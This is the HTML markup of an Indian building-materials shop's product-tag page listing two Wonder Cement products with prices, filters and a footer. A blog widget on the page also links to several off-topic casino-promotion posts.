		<a href="https://buildmakaan.in/category/blog/building-material-blog/"><span class="menu-label">Building Material Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19452">
		<a href="https://buildmakaan.in/category/blog/cement-blog/"><span class="menu-label">Cement Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19453">
		<a href="https://buildmakaan.in/category/blog/rmc-blog/"><span class="menu-label">RMC Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19454">
		<a href="https://buildmakaan.in/category/blog/tmt-blog/"><span class="menu-label">Tmt Blog</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19455">
		<a href="https://buildmakaan.in/category/blog/aac-blocks/"><span class="menu-label">AAC Blocks Blog</span></a></li>
</ul>
</li>
</ul></nav>							</div>
							
						</div>
						
												
												
					</div>
				</div>
				
			</div>

			<div class="logo-wrapper visible-phone">		<div class="logo">
			<a href="https://buildmakaan.in/">
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="normal-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="mobile-logo" />
						
							<img src="https://buildmakaan.in/wp-content/uploads/2021/11/Untitled_design-removebg-preview.png" alt="GoStore" title="GoStore" class="sticky-logo" />
						
						</a>
		</div>
		</div>			
			
		</div>	
	</div>
</header>		
		
	
	<div id="main" class="wrapper"><div class="breadcrumb-title-wrapper breadcrumb-v1" ><div class="breadcrumb-content container"><div class="breadcrumb-title"><h1 class="heading-title page-title entry-title ">Wonder cement</h1><div class="breadcrumbs"><div class="breadcrumbs-container"><a href="https://buildmakaan.in">Home</a><span>&#8250;</span>Products tagged &ldquo;Wonder cement&rdquo;</div></div></div></div></div><div class="page-container show_breadcrumb_v1">

	<!-- Left Sidebar -->
		
	
		<div id="main-content" class="ts-col-24 show-filter-sidebar show-filter-default ">	
		<div id="primary" class="site-content">
		
				
			<div class="ts-active-filters"></div>		
						<div class="before-loop-wrapper"><div class="woocommerce-notices-wrapper"></div>		<div class="filter-widget-area-button">
			<a href="#" class="active">Filter</a>
		</div>
		
		<div id="ts-filter-widget-area" class="ts-floating-sidebar active">
			<div class="overlay"></div>
			<div class="ts-sidebar-content">
				<span class="close"></span>
				<aside class="filter-widget-area">
					<section id="ts_product_categories-1" class="widget-container ts-product-categories-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">SHOP BY CATEGORIES</h3></div>			<div class="ts-product-categories-widget-wrapper">
				<ul class="product-categories" ><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/">Building Material (62)</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/aac-block-price/">Block (15)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/block-adhesive/">Block Adhesive (2)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/bricks/">Bricks (6)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement (18)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete/">Ready mix concrete (3)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/river-sand/">River Sand (2)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/rodi-dust/">Rodi &amp; Dust (6)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/shuttering-material/">Shuttering Material (3)</a></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/building-material/tmt-bar/">TMT Bar (8)</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/sanitaryware/">Sanitaryware (4)</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/sanitaryware/waterproofing/">Waterproofing (4)</a></li></ul></li><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/tiles/">Tiles (4)</a><ul class="children" style="display: none"><li class="cat-item "><span class="icon-toggle"></span><a href="https://buildmakaan.in/product-category/tiles/pavers/">Pavers (4)</a></li></ul></li></ul>			</div>

			</section><section id="woocommerce_price_filter-1" class="widget-container woocommerce widget_price_filter"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">PRICE</h3></div>
<form method="get" action="https://buildmakaan.in/product-tag/wonder-cement/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="330" data-min="330" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="370" data-max="370" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</section><section id="ts_product_filter_by_brand-1" class="widget-container product-filter-by-brand"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">BRANDS</h3></div>			<div class="product-filter-by-brand-wrapper">
							<ul >
												<li >
					<input type="checkbox" id="ts-product-brand-279" value="279"  />
					<label for="ts-product-brand-279">
						ACC Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-235" value="235"  />
					<label for="ts-product-brand-235">
						Ambuja Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-853" value="853"  />
					<label for="ts-product-brand-853">
						Asian Paint											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-239" value="239"  />
					<label for="ts-product-brand-239">
						Bangur Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-257" value="257"  />
					<label for="ts-product-brand-257">
						C.K Birla HIL											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-362" value="362"  />
					<label for="ts-product-brand-362">
						Chelsea Concerete											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-374" value="374"  />
					<label for="ts-product-brand-374">
						Ignite Polymer											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-265" value="265"  />
					<label for="ts-product-brand-265">
						Jindal Air Blocks											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-242" value="242"  />
					<label for="ts-product-brand-242">
						Jindal Panther											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-267" value="267"  />
					<label for="ts-product-brand-267">
						JK Lakshmi											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-251" value="251"  />
					<label for="ts-product-brand-251">
						JK Super											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-280" value="280"  />
					<label for="ts-product-brand-280">
						JSW											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-270" value="270"  />
					<label for="ts-product-brand-270">
						Kamdhenu											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-278" value="278"  />
					<label for="ts-product-brand-278">
						Lafarge											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-268" value="268"  />
					<label for="ts-product-brand-268">
						Magicrete											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-277" value="277"  />
					<label for="ts-product-brand-277">
						Nuvoco											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-865" value="865"  />
					<label for="ts-product-brand-865">
						pidilite											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-241" value="241"  />
					<label for="ts-product-brand-241">
						Rathi tmt steel											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-281" value="281"  />
					<label for="ts-product-brand-281">
						Sail											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-240" value="240"  />
					<label for="ts-product-brand-240">
						Shree Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-346" value="346"  />
					<label for="ts-product-brand-346">
						Swastik											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-243" value="243"  />
					<label for="ts-product-brand-243">
						TATA Tiscon											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-238" value="238"  />
					<label for="ts-product-brand-238">
						Ultra Tech Cement											</label>
									</li>
												<li >
					<input type="checkbox" id="ts-product-brand-276" value="276"  />
					<label for="ts-product-brand-276">
						Wonder cement											</label>
									</li>
							</ul>
							
				<input type="hidden" class="query-type" value="and" />
				
				<form method="get" action="https://buildmakaan.in/product-tag/wonder-cement/">
					<input type="hidden" name="product_brand" value="" />
									</form>
			</div>
			</section><section id="ts_blogs-5" class="widget-container has-nav ts-blogs-widget"><div class="widget-title-wrapper"><a class="block-control" href="javascript:void(0)"></a><h3 class="widget-title heading-title">Read Blog</h3></div>				<div class="ts-blogs-widget-wrapper ts-slider loading has-image" data-nav="1" data-autoplay="1">
																	<div class="per-slide">
							<ul class="post_list_widget">
													<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/24/decouvrez-winbay-casino-comment-vous-connecter-et-jouer-en-ligne-en-france/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												24/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/24/decouvrez-winbay-casino-comment-vous-connecter-et-jouer-en-ligne-en-france/" class="post-title">
											Découvrez WinBay Casino: Comment vous connecter et jouer en ligne en France										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/18/scarica-winbay-casino-e-gioca-al-casino-online-in-italiano-la-tua-guida-per-il-mercato-italiano/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												18/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/18/scarica-winbay-casino-e-gioca-al-casino-online-in-italiano-la-tua-guida-per-il-mercato-italiano/" class="post-title">
											Scarica WinBay Casino e Gioca al Casinò Online in Italiano: La Tua Guida per il Mercato Italiano										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
							
							</ul>
						</div>
																							<div class="per-slide">
							<ul class="post_list_widget">
													<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/12/jogue-no-winbay-apostas-e-casino-online-de-confianca-em-portugal/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												12/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/12/jogue-no-winbay-apostas-e-casino-online-de-confianca-em-portugal/" class="post-title">
											Jogue no WinBay: Apostas e Casino Online de Confiança em Portugal										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
																								<li class="">
																											<a class="thumbnail " href="https://buildmakaan.in/2025/11/11/decouvrez-winbay-jouez-au-casino-en-ligne-en-france-des-maintenant/">
											<figure>
																							</figure>
											<div class="effect-thumbnail"></div>
										</a>
																									
																
								<div class="entry-content">								
									
									<header>
				
										<div class="entry-meta-top">
									
																						<span class="author">
												<a href="https://buildmakaan.in/author/swastiktraders1212/" title="Posts by Build Makaan" rel="author">Build Makaan</a>											</span>
																					
																						<span class="date-time">
												11/11/2025											</span>
																						
																						<span class="comment-count">
												0											</span>
																					
										</div>
									
																				<h6 class="heading-title entry-title">
										<a href="https://buildmakaan.in/2025/11/11/decouvrez-winbay-jouez-au-casino-en-ligne-en-france-des-maintenant/" class="post-title">
											Découvrez WinBay: Jouez au Casino en Ligne en France dès Maintenant!										</a>
										</h6>
																				
									</header>
									
																		
								</div>
									
																
							</li>
							
							</ul>
						</div>
															</div>
				
				</section>				</aside>
			</div>
		</div>
		<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order" style="display: none">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<ul class="orderby">
		<li><span class="orderby-current">Default sorting</span>
			<ul class="dropdown">
								<li><a href="#" data-orderby="menu_order" class="current">Default sorting</a></li>
								<li><a href="#" data-orderby="popularity" class="">Sort by popularity</a></li>
								<li><a href="#" data-orderby="rating" class="">Sort by average rating</a></li>
								<li><a href="#" data-orderby="date" class="">Sort by latest</a></li>
								<li><a href="#" data-orderby="price" class="">Sort by price: low to high</a></li>
								<li><a href="#" data-orderby="price-desc" class="">Sort by price: high to low</a></li>
							</ul>
		</li>
	</ul>
	<input type="hidden" name="paged" value="1" />
	</form>
	<form method="get" action="https://buildmakaan.in/product-tag/wonder-cement/" class="product-on-sale-form ">
		<label>
			<input type="checkbox" name="onsale" value="yes"  />
			Show only products on sale		</label>
			</form>
	</div>
						
						<div class="woocommerce main-products columns-4">
			<div class="products"><section class="product type-product post-19180 status-publish first instock product_cat-building-material product_cat-cement-in-gurgaon product_tag-cement product_tag-grade-opc-43 product_tag-opc-cement product_tag-43-grade product_tag-wonder product_tag-wonder-cement product_tag-wonder-cement-grade-opc-43 product_tag-wonder-cement-opc has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-product_id="19180">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://buildmakaan.in/product/wonder-cement-grade-opc/">

				<figure class="no-back-image"><img fetchpriority="high" src="https://buildmakaan.in/wp-content/themes/gostore/images/prod_loading.gif" data-src="https://buildmakaan.in/wp-content/uploads/2021/12/43-grade-wonder-cement-buildmakaan.in_-300x300.png" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="wonder 43 buildmakaan.in" width="300" height="300" /></figure>
			</a>
					<div class="product-label">
		</div>
	<div class="product-group-button"><div class="loop-add-to-cart"><a href="?add-to-cart=19180" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19180" data-product_sku="410" aria-label="Add to cart: &ldquo;Wonder cement grade opc 43&rdquo;" rel="nofollow" data-success_message="&ldquo;Wonder cement grade opc 43&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-brands"><a href="https://buildmakaan.in/product-brand/wonder/" rel="tag">Wonder cement</a></div><div class="product-categories"><span>Categories: </span><a href="https://buildmakaan.in/product-category/building-material/" rel="tag">Building Material</a>, <a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/" rel="tag">Cement</a></div><h3 class="heading-title product-name"><a href="https://buildmakaan.in/product/wonder-cement-grade-opc/">Wonder cement grade opc 43</a></h3><div class="star-rating-wrapper"></div><div class="product-group-price-button-meta-wrapper"><div class="product-group-price-button-meta">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>365</bdi></span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="?add-to-cart=19180" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19180" data-product_sku="410" aria-label="Add to cart: &ldquo;Wonder cement grade opc 43&rdquo;" rel="nofollow" data-success_message="&ldquo;Wonder cement grade opc 43&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="19180"><span class="ts-tooltip button-tooltip">Quick view</span></a></div></div></div></div>		</div>
	</div>
</section><section class="product type-product post-19178 status-publish instock product_cat-building-material product_cat-cement-in-gurgaon product_tag-opc-cement product_tag-ppc-cement product_tag-ppc-cement-wonder product_tag-wonder-cement product_tag-wonder-cement-53-grade-price-today product_tag-wonder-cement-grade-ppc product_tag-wonder-ppc-cement product_tag-wonder-ppc-cement-gade has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-product_id="19178">
	<div class="product-wrapper">
			
		<div class="thumbnail-wrapper">
			<a href="https://buildmakaan.in/product/wonder-cement-grade-ppc/">

				<figure class="no-back-image"><img src="https://buildmakaan.in/wp-content/themes/gostore/images/prod_loading.gif" data-src="https://buildmakaan.in/wp-content/uploads/2021/12/wonder-cement-buildmakaan.in_-300x300.png" class="attachment-shop_catalog wp-post-image ts-lazy-load" alt="wonder cement buildmakaan.in" width="300" height="300" /></figure>
			</a>
					<div class="product-label">
	<span class="onsale"><span>Sale</span></span>	</div>
	<div class="product-group-button"><div class="loop-add-to-cart"><a href="?add-to-cart=19178" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19178" data-product_sku="" aria-label="Add to cart: &ldquo;Wonder cement grade ppc 53&rdquo;" rel="nofollow" data-success_message="&ldquo;Wonder cement grade ppc 53&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div></div>			
		</div>
		<div class="meta-wrapper">
			<div class="product-brands"><a href="https://buildmakaan.in/product-brand/wonder/" rel="tag">Wonder cement</a></div><div class="product-categories"><span>Categories: </span><a href="https://buildmakaan.in/product-category/building-material/" rel="tag">Building Material</a>, <a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/" rel="tag">Cement</a></div><h3 class="heading-title product-name"><a href="https://buildmakaan.in/product/wonder-cement-grade-ppc/">Wonder cement grade ppc 53</a></h3><div class="star-rating-wrapper"></div><div class="product-group-price-button-meta-wrapper"><div class="product-group-price-button-meta">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>420</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;420.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>330</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;330.</span></span>
<div class="product-group-button-meta"><div class="loop-add-to-cart"><a href="?add-to-cart=19178" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19178" data-product_sku="" aria-label="Add to cart: &ldquo;Wonder cement grade ppc 53&rdquo;" rel="nofollow" data-success_message="&ldquo;Wonder cement grade ppc 53&rdquo; has been added to your cart"><span class="ts-tooltip button-tooltip">Add to cart</span></a></div><div class="button-in quickshop"><a class="quickshop" href="#" data-product_id="19178"><span class="ts-tooltip button-tooltip">Quick view</span></a></div></div></div></div>		</div>
	</div>
</section></div>			</div>
			
			<div class="after-loop-wrapper"></div>
			
		
			</div>
	</div>
	<!-- Right Sidebar -->
		
	
</div>
<div class="clear"></div>
</div><!-- #main .wrapper -->
<div class="clear"></div>
		<footer id="colophon" class="footer-container footer-area">
		<div class="container">
					<div data-elementor-type="wp-post" data-elementor-id="18102" class="elementor elementor-18102">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c219689 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c219689" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-92040df" data-id="92040df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15e4c88 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="15e4c88" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-1-1.png" class="attachment-full size-full wp-image-18103" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">DELIVERY IN 24H</h6><p class="elementor-image-box-description">Free shipping in Gurgaon</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71bb3fe" data-id="71bb3fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff854b3 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="ff854b3" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-2-1.png" class="attachment-full size-full wp-image-18105" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">24 HOURS RETURN</h6><p class="elementor-image-box-description">Same Day Delivery</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3b36136" data-id="3b36136" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d098942 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="d098942" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-3-1.png" class="attachment-full size-full wp-image-18104" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">QUALITY GUARANTEE</h6><p class="elementor-image-box-description">Quality checked by our team</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-830e86d" data-id="830e86d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a8752 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="c7a8752" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" width="44" height="44" src="https://buildmakaan.in/wp-content/uploads/2021/04/feature-light-4-1.png" class="attachment-full size-full wp-image-18106" alt="" /></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title">SUPPORT 24/7</h6><p class="elementor-image-box-description">Shop with an expert</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ae9245b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae9245b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6521351" data-id="6521351" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca37a75 elementor-widget elementor-widget-text-editor" data-id="ca37a75" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Popular Searches</h3><p><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement Price</a><br /><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete-gurgoan/">Ready Mix Concrete</a><br /><a href="https://buildmakaan.in/product-category/building-material/ready-mix-concrete-gurgoan/">RMC Plant Near Me</a><br /><a href="https://buildmakaan.in/product-category/building-material/tmt-steel-bar/">TMT Steel Bar Price</a><br /><a href="https://buildmakaan.in/product-category/building-material/aac-block/">AAC Block</a><br /><a href="https://buildmakaan.in/product-category/building-material/bricks/">1No Bricks</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-607c095" data-id="607c095" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a78c3b elementor-widget elementor-widget-text-editor" data-id="3a78c3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Sub-Category​</h3><p><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement price online</a><br /><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement Price Today</a><br /><a href="https://buildmakaan.in/product-category/building-material/tmt-steel-bar/">Jindal Panther Steel</a><br /><a href="https://buildmakaan.in/product/tata-tiscon/">Tata Tiscon Steel</a><br /><a href="https://buildmakaan.in/product-category/building-material/shuttering-material/">Shuttering Material</a><br /><a href="https://buildmakaan.in/product-category/building-material/river-sand/">Rive Sand</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3430086" data-id="3430086" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36e5b3c elementor-widget elementor-widget-text-editor" data-id="36e5b3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="elementor-heading-title elementor-size-default elementor-inline-editing pen" contenteditable="true" data-elementor-setting-key="title" data-pen-placeholder="Type Here...">Other category​</h3><p><a href="https://buildmakaan.in/product/rathi-tmt-steel/">Rathi Steel Price</a><br /><a href="https://buildmakaan.in/product/ambuja-cement/">Ambuja Cement</a><br /><a href="https://buildmakaan.in/product/ultratech-cement/">Ultra Tech Cement</a><br /><a href="https://buildmakaan.in/product-category/building-material/">Building Material Supplier in Gurgaon</a><br /><a href="https://buildmakaan.in/product-category/building-material/cement-in-gurgaon/">Cement in Gurgaon</a><br /><a href="https://buildmakaan.in/product-category/building-material/aac-block/">ambuja block Price</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27bc3d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27bc3d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-91f16ee" data-id="91f16ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f17b359 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f17b359" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d1eb36" data-id="1d1eb36" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fbbbfa elementor-widget elementor-widget-text-editor" data-id="3fbbbfa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Buildmakaan.in								</div>
				</div>
				<div class="elementor-element elementor-element-82834ce elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="82834ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Line 1: (+91) 8510991212 </li><li>info@buildmakaan.in</li><li style="padding-top: 5px;">Samrat Mihir Bhoj Rd, Sector 62,</li><li style="padding-top: 5px;">Gurugram, Haryana 122102, </li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9a61ff7" data-id="9a61ff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2954471 elementor-widget elementor-widget-text-editor" data-id="2954471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="widget-title">POLICES</h3><ul class="no-padding"><li><a title="Returns &amp; Exchanges" href="https://buildmakaan.in/refund_returns/">Returns &amp; Exchanges</a></li><li><a href="https://buildmakaan.in/orders-shipping/">Order &amp; Shipping</a></li><li><a title="Terms Of Use" href="https://buildmakaan.in/terms-conditions-of-buildmakaan/">Terms Of Use</a></li><li><a title="Privacy Policy" href="https://buildmakaan.in/privacy-policy-2/">Privacy Policy</a></li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce3b60f" data-id="ce3b60f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
